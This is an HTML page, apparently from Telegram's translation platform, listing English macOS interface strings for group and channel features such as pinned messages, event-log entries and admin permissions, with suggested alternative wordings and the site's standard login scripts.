  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPinnedMessage" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Service.Group.UpdatedPinnedMessage">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/c2c57be9389/3d9db29e640acfc18f9211d.jpg?c=754,492,649,649,280,280');" href="/screenshots/1382/phrase/Chat.Service.Group.UpdatedPinnedMessage" data-layer><div class="screenshot-key" style="padding:112px 5px 17px 15px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPinnedMessage"><span class="p-value"><span class="value"><mark class="token">%@</mark> pinned &quot;<mark class="token">%@</mark>&quot;</span></span></a></div>
      <div class="tr-value-key">Chat.Service.Group.UpdatedPinnedMessage</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Service.Group.UpdatedPinnedMessage#translation2" data-suggestion-id="2"><span class="p-value"><span class="value"><mark class="token">%@</mark> pinned “<mark class="token">%@</mark>”</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Chat.Confirm.Unpin" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Chat.Confirm.Unpin">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/ca3d6865ba0/528c1f6ffa7d2ce2dd8a91d.jpg?c=550,40,484,484,280,280');" href="/screenshots/1383/phrase/Chat.Confirm.Unpin" data-layer><div class="screenshot-key" style="padding:10px 10px 117px 10px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Confirm.Unpin"><span class="p-value"><span class="value">Would you like to unpin this message?</span></span></a></div>
      <div class="tr-value-key">Chat.Confirm.Unpin</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/Chat.Confirm.Unpin#translation3" data-suggestion-id="3"><span class="p-value"><span class="value">Unpin this message?</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Telegram.ChannelEventLogController" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Telegram.ChannelEventLogController">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=935,17,280,280,280,280');" href="/screenshots/1385/phrase/Telegram.ChannelEventLogController" data-layer><div class="screenshot-key" style="padding:5px 19px 112px 42px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Telegram.ChannelEventLogController"><span class="p-value"><span class="value">All Actions</span></span></a></div>
      <div class="tr-value-key">Telegram.ChannelEventLogController</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Demoted" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Demoted">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=692,164,411,411,280,280');" href="/screenshots/1385/phrase/EventLog.Service.Demoted" data-layer><div class="screenshot-key" style="padding:27px 9px 96px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Demoted"><span class="p-value"><span class="value">restricted <mark class="token">%@</mark> <mark class="token">%@</mark> indefinitely</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Demoted</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Demoted.Changed.Until" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Demoted.Changed.Until">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d42accd7c17/ba7029297c0222684a5e21d.jpg?c=643,133,793,793,280,280');" href="/screenshots/1440/phrase/EventLog.Service.Demoted.Changed.Until" data-layer><div class="screenshot-key" style="padding:39px 8px 88px 12px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Demoted.Changed.Until"><span class="p-value"><span class="value">changed restrictions for <mark class="token">%@</mark> <mark class="token">%@</mark> until <mark class="token">%@</mark></span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Demoted.Changed.Until</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promoted" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promoted">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=692,631,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promoted" data-layer><div class="screenshot-key" style="padding:80px 15px 38px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promoted"><span class="p-value"><span class="value">promoted <mark class="token">%@</mark> <mark class="token">%@</mark>:</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promoted</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.ChangeInfo" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.ChangeInfo">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=681,657,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.ChangeInfo" data-layer><div class="screenshot-key" style="padding:83px 26px 35px 28px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.ChangeInfo"><span class="p-value"><span class="value">Change Info</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.ChangeInfo</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.ChangeInfo#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Edit Info</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.DeleteMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.DeleteMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=718,682,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.DeleteMessages" data-layer><div class="screenshot-key" style="padding:87px 14px 32px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.DeleteMessages"><span class="p-value"><span class="value">Delete Messages</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.DeleteMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.BanUsers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.BanUsers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=677,705,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.BanUsers" data-layer><div class="screenshot-key" style="padding:91px 35px 30px 37px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.BanUsers"><span class="p-value"><span class="value">Ban Users</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.BanUsers</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.BanUsers#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Remove Users</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.AddUsers" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.AddUsers">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=677,730,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.AddUsers" data-layer><div class="screenshot-key" style="padding:94px 34px 26px 36px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.AddUsers"><span class="p-value"><span class="value">Add Users</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.AddUsers</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.InviteViaLink" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.InviteViaLink">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=726,739,301,301,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.InviteViaLink" data-layer><div class="screenshot-key" style="padding:99px 9px 23px 11px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.InviteViaLink"><span class="p-value"><span class="value">Invite Users Via Link</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.InviteViaLink</div>
      <div class="tr-value-suggestions">
        
        <div class="tr-value-suggestion"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.InviteViaLink#translation2" data-suggestion-id="2"><span class="p-value"><span class="value">Invite Users via Link</span></span></a></div>
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.PinMessages" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.PinMessages">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=697,782,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.PinMessages" data-layer><div class="screenshot-key" style="padding:101px 24px 20px 27px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.PinMessages"><span class="p-value"><span class="value">Pin Messages</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.PinMessages</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.Promote.AddNewAdmins" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.Promote.AddNewAdmins">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/036cbc243c6/b756aaf8a43fc8e6bb0201d.jpg?c=716,806,280,280,280,280');" href="/screenshots/1437/phrase/EventLog.Service.Promote.AddNewAdmins" data-layer><div class="screenshot-key" style="padding:98px 14px 16px 16px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.Promote.AddNewAdmins"><span class="p-value"><span class="value">Add New Admins</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.Promote.AddNewAdmins</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Group.EventLog.Service.DisableInvites" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Group.EventLog.Service.DisableInvites">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=878,550,420,420,280,280');" href="/screenshots/1385/phrase/Group.EventLog.Service.DisableInvites" data-layer><div class="screenshot-key" style="padding:86px 6px 38px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Group.EventLog.Service.DisableInvites"><span class="p-value"><span class="value"><mark class="token">%@</mark> disabled group invites</span></span></a></div>
      <div class="tr-value-key">Group.EventLog.Service.DisableInvites</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.UpdatePinned" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.UpdatePinned">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=916,643,347,347,280,280');" href="/screenshots/1385/phrase/EventLog.Service.UpdatePinned" data-layer><div class="screenshot-key" style="padding:89px 6px 31px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.UpdatePinned"><span class="p-value"><span class="value"><mark class="token">%@</mark> pinned message:</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.UpdatePinned</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/EventLog.Service.RemovePinned" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="EventLog.Service.RemovePinned">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=902,730,375,375,280,280');" href="/screenshots/1385/phrase/EventLog.Service.RemovePinned" data-layer><div class="screenshot-key" style="padding:106px 6px 16px 14px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      <span class="has-binding binding"></span>
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/EventLog.Service.RemovePinned"><span class="p-value"><span class="value"><mark class="token">%@</mark> unpinned message</span></span></a></div>
      <div class="tr-value-key">EventLog.Service.RemovePinned</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-key-row-wrap">
  <div class="tr-key-row" data-href="/en/macos/groups_and_channels/Channel.EventLog.What" data-lang="en" data-langpack="macos" data-section="groups_and_channels" data-key="Channel.EventLog.What">
    <div class="tr-value-media"><a class="tr-value-photo bg-image key-layer" style="background-image:url('https://telegra.ph/file/p/d441ef2d738/099ba0d4ed5cca5e6a5411d.jpg?c=944,904,280,280,280,280');" href="/screenshots/1385/phrase/Channel.EventLog.What" data-layer><div class="screenshot-key" style="padding:113px 13px 4px 29px;"><div class="key-box"></div></div></a></div>
    <div class="tr-value-body">
      
      <div class="tr-value-default"><a class="tr-value-link" href="/en/macos/groups_and_channels/Channel.EventLog.What"><span class="p-value"><span class="value">What Is This?</span></span></a></div>
      <div class="tr-value-key">Channel.EventLog.What</div>
      <div class="tr-value-suggestions">
        
        
      </div>
    </div>
  </div>
</div><div class="tr-load-more load-more" data-offset="200"><a class="btn btn-default load-more-btn">Load More</a></div>
</section></section>
    </section>
  </main>
</div><div class="popup-container login-popup-container hide" id="login-popup-container">
  <div class="popup">
    <div class="popup-body">
      <section>
        <h2>Log In</h2>
        <p>Log in here to translate Telegram apps. Please enter your <b>phone number</b> in the <a target="_blank" rel="noopener" href="https://telegram.org/faq#login-and-sms">international format</a> and we will send a confirmation message to your account via Telegram.</p>

        <form id="send-form" class="login-form">
          <div class="form-group">
            <input type="tel" class="form-control tr-form-control input-lg" id="phone-number" placeholder="+12223334455" autocomplete="off"/>
          </div>
          <div class="popup-buttons">
            <a class="btn btn-link btn-lg login-cancel-btn">Cancel</a><button type="submit" class="btn btn-link btn-lg">Next</button>
          </div>
        </form>

        <div id="login-form" class="hide">
          <div class="form-group">
            <span class="form-control tr-form-control input input-lg input-disabled"><strong id="phone-number-field"></strong> (<a class="login-back" href="/auth">Incorrect?</a>)</span>
            <p class="help-block dots-animated">We&#39;ve just sent you a message.<br/>Please confirm access via Telegram</p>
          </div>
          <div class="popup-buttons">
            <a class="btn btn-link btn-lg login-cancel-btn">Cancel</a><a class="btn btn-link btn-lg login-back">Back</a>
          </div>
        </div>
      </section>
    </div>
  </div>
</div><div class="popup-container languages-popup-container hide" id="languages-popup-container">
  <div class="popup">
    <div class="popup-body popup-has-footer">
      <h4>Languages</h4>
      
      <form class="tr-popup-search-form tr-languages-search-form">
        <input class="form-control tr-popup-search-field tr-languages-search-field" placeholder="Search languages" autocomplete="off" value="">
      </form>
      <div class="tr-popup-search-results-wrap tr-languages-results-wrap">
        <div class="tr-popup-search-results tr-languages-results"></div>
      </div>
      <div class="tr-languages-add"><a href="/lang/new" data-layer class="need-auth">Add a new language</a></div>
    </div>
  </div>
</div></div>
    <script src="//telegram.org/js/jquery.min.js?1"></script>
    <script src="//telegram.org/js/bootstrap.min.js"></script>
    <script src="//telegram.org/js/main-aj.js?72"></script>
    <script src="/js/translations.js?113"></script>
<script src="/js/jquery-ui.min.js?1"></script>
<script src="/js/jquery-ex.js?22"></script>
<script src="/js/tesseract.js?1"></script>
<script src="/js/main.js?47"></script>
<script src="/js/tchart.min.js?29"></script>
<script src="/js/billboard.min.js?1"></script>
<script src="/js/stats.js?18"></script>

    <script>ajInit({"version":1115,"apiUrl":"\/api?hash=999f1d35f87e340aa5","unauth":true,"state":{"searchWhere":"","searchLang":"en","searchLangpack":"macos","searchQuery":"","whereNames":{"":"All","key":"Key","text":"Text"},"langNames":{"en":"English","af":"Afrikaans","sq":"Albanian","am":"Amharic","ar":"Arabic","hy":"Armenian","az":"Azerbaijani","eu":"Basque","be":"Belarusian","bn":"Bengali","bg":"Bulgarian","my":"Burmese","ca":"Catalan","zh-hans":"Chinese (Simplified)","zh-hant":"Chinese (Traditional)","hr":"Croatian","cs":"Czech","da":"Danish","nl":"Dutch","eo":"Esperanto","et":"Estonian","fil":"Filipino","fi":"Finnish","fr":"French","gl":"Galician","ka":"Georgian","de":"German","el":"Greek","gu":"Gujarati","he":"Hebrew","hi":"Hindi","hu":"Hungarian","id":"Indonesian","ga":"Irish","it":"Italian","ja":"Japanese","kn":"Kannada","kk":"Kazakh","km":"Khmer","ko":"Korean","lv":"Latvian","lt":"Lithuanian","ms":"Malay","ml":"Malayalam","mt":"Maltese","mr":"Marathi","ne":"Nepali","nb":"Norwegian (Bokmål)","or":"Odia","fa":"Persian","pl":"Polish","pt-br":"Portuguese (Brazil)","pt-pt":"Portuguese (Portugal)","ro":"Romanian","ru":"Russian","sr":"Serbian","sk":"Slovak","sl":"Slovene","es":"Spanish","sw":"Swahili","sv":"Swedish","tg":"Tajik","ta":"Tamil","te":"Telugu","th":"Thai","tr":"Turkish","tk":"Turkmen","uk":"Ukrainian","ur":"Urdu","uz":"Uzbek","vi":"Vietnamese"},"langpackList":["android","ios","tdesktop","macos","android_x","webk","weba","unigram"],"langpackNames":{"":"All Apps","android":"Android","ios":"iOS","tdesktop":"TDesktop","macos":"macOS","android_x":"Android X","webk":"WebK","weba":"WebA","unigram":"Unigram"},"langList":["en","af","sq","am","ar","hy","az","eu","be","bn","bg","my","ca","zh-hans","zh-hant","hr","cs","da","nl","eo","et","fil","fi","fr","gl","ka","de","el","gu","he","hi","hu","id","ga","it","ja","kn","kk","km","ko","lv","lt","ms","ml","mt","mr","ne","nb","or","fa","pl","pt-br","pt-pt","ro","ru","sr","sk","sl","es","sw","sv","tg","ta","te","th","tr","tk","uk","ur","uz","vi"],"curLang":"en","curLangpack":"macos"},"layer":true,"layerUnderUrl":"\/en\/macos\/groups_and_channels"});</script>
    <script id="aj_script">l.add({"WEB_NO_PHRASES_FOUND":"No phrases found","WEB_TRANSLATIONS_LOADING":"Loading","WEB_REMOVE_SCREENSHOT_KEY_CONFIRM_TEXT":"Are you sure you want to remove phrase <b>{lang_key}<\/b> from screenshot?","WEB_REMOVE_SCREENSHOT_KEY_CONFIRM_BUTTON":"Remove","WEB_REMOVE_SCREENSHOT_CONFIRM_TEXT":"Are you sure you want to remove <b>Screenshot #{n}<\/b>?","WEB_REMOVE_SCREENSHOT_CONFIRM_BUTTON":"Remove","WEB_REMOVE_LANG_KEY_CONFIRM_TEXT":"Are you sure you want to remove phrase <b>{lang_key}<\/b>?","WEB_REMOVE_LANG_KEY_CONFIRM_BUTTON":"Remove","WEB_RESTORE_LANG_KEY_CONFIRM_TEXT":"Are you sure you want to restore phrase <b>{lang_key}<\/b>?","WEB_RESTORE_LANG_KEY_CONFIRM_BUTTON":"Restore","WEB_MARK_AS_TRANSLATED_CONFIRM_TEXT":"Are you sure you want to mark phrase <b>{lang_key}<\/b> as translated?","WEB_MARK_AS_TRANSLATED_CONFIRM_BUTTON":"Mark As Translated","WEB_PLURALIZED_LABEL_0":"Zero","WEB_PLURALIZED_LABEL_1":"One","WEB_PLURALIZED_LABEL_2":"Two","WEB_PLURALIZED_LABEL_3":"Few","WEB_PLURALIZED_LABEL_4":"Many","WEB_PLURALIZED_LABEL_5":"Other","WEB_NO_TRANSLATIONS_FOUND":"No translations found","WEB_ACTIVATE_LANGPACK_CONFIRM_TEXT":"Do you want to begin translating <b>{lang_pack}<\/b> to <b>{lang}<\/b>?","WEB_ACTIVATE_LANGPACK_CONFIRM_BUTTON":"Start Translating","WEB_LOADING":"Loading","WEB_NO_LANGUAGES_FOUND":"No languages found"});
ScreenshotLayer.init({"screenshot_id":10201,"lang_pack":"macos","can_edit_screenshot":false,"can_edit_phrases":false});
Aj.onLoad(function(state) {
  state.curLang     = "en";
  state.curLangpack = "macos";
  LangKeys.init();
});
Aj.onUnload(function(state) {
  LangKeys.destroy();
});
Search.init();
Header.init();
Nav.init();
Aj.onLoad(function(state) {
  function requestConfirmation(event) {
    event && event.preventDefault();
    var phone = $('#phone-number').val();
    $.ajax({
      type: 'POST',
      url: '/auth/request',
      data: {
        phone: phone
      },
      success: function(result) {
        $('#phone-number-field').text(phone);
        $('#send-form').addClass('hide');
        $('#login-form').removeClass('hide');
        checkAuth(result.temp_session);
      },
      error: function(xhr) {
        showAlert(xhr.responseText || 'Server error');
      },
      dataType: 'json'
    });
    return false;
  }
  function cancelConfirmation(event) {
    event && event.preventDefault();
    $('#phone-number-field').text('');
    $('#send-form').removeClass('hide');
    $('#login-form').addClass('hide');
    $('#phone-number').focus();
    clearTimeout(window.authTimeout);
    return false;
  }
  function checkAuth(temp_session) {
    clearTimeout(window.authTimeout);
    window.authTimeout = setTimeout(function doCheckAuth() {
      $.ajax({
        type: 'POST',
        url: '/auth/login',
        data: {
          temp_session: temp_session
        },
        success: function(result) {
          if (result) {
            location.reload();
          } else {
            checkAuth(temp_session);
          }
        },
        error: function (xhr) {
          showAlert(xhr.responseText || 'Server error');
        },
        dataType: 'json'
      });
    }, 700);
  }
  $('#login-popup-container').on('popup:open', function() {
    $('#phone-number').focus();
  });
  $('#login-popup-container').on('popup:close', function() {
    cancelConfirmation();
    if (location.pathname == '/auth') {
      window.history && history.replaceState(null, null, '/');
    }
  });
  $('#login-popup-container #send-form').on('submit', requestConfirmation);
  $('#login-popup-container .login-cancel-btn').on('click', function(e) {
    e.preventDefault();
    closePopup('#login-popup-container');
  });
  $('#login-popup-container .login-back').on('click', cancelConfirmation);
  $('.login-link').on('click', function(e) {
    e.stopImmediatePropagation();
    e.preventDefault();
    openPopup('#login-popup-container');
  });
});
Aj.onUnload(function(state) {
  $('#login-popup-container').off('popup:open');
  $('#login-popup-container').off('popup:close');
  $('#login-popup-container #send-form').off('submit');
  $('#login-popup-container .login-cancel-btn').off('click');
  $('#login-popup-container .login-back').off('click');
  $('.login-link').off('click');
});
</script>
    <script>Aj.pageLoaded();</script>
    
  </body>
</html>
<!-- page generated in 275.44ms -->
